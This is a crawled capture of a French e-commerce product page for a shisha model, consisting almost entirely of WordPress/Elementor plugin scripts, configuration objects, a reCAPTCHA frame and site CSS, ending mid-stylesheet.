<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"eac9ebfb1f","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3f99f9ff5a"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24983,"title":"ALADIN%20MVP%20360%20Disponible%20chez%20Narguiluxe.com","excerpt":"<h2>ALADIN MVP 360 le meilleur joueur du match!!!<\/h2>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/09\/aladin-mvp-360-pattern.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https://www.narguiluxe.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","nonce":"24f8204cc4","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.narguiluxe.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.narguiluxe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https://www.narguiluxe.com/cookies/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.narguiluxe.com/politique-de-confidentialite/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=d04cf7164f78610f1443544ca533e193" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"f004025615","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"eac9ebfb1f","nonce":"d0718f6f54","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"58d3bf3141","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"edf17c1c48"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"chichas\\/chichas-classiques\",\"product\":\"aladin-mvp-360-pattern\",\"post_type\":\"product\",\"name\":\"aladin-mvp-360-pattern\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/?nocache=1769012617&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Oc8dvNNnW3ZjNQtTokF9dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012628734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1768899568
body_size: 336
content:
.elementor-kit-23007{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#101010;--e-global-color-accent:#6EC1E4;--e-global-color-49c21678:#7A7A7A;--e-global-color-4cc67529:#61CE70;--e-global-color-3b1f8932:#4054B2;--e-global-color-5a94d4e3:#23A455;--e-global-color-6731e3a4:#000;--e-global-color-44ede940:#FFF;--e-global-color-fdc685c:#2E0808;--e-global-color-e10a070:#000000;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;}.elementor-kit-23007 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1768899569
body_size: 2687
content:
.elementor-23032 .elementor-element.elementor-element-58b47cf:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-container{min-height:40px;}.elementor-23032 .elementor-element.elementor-element-58b47cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( 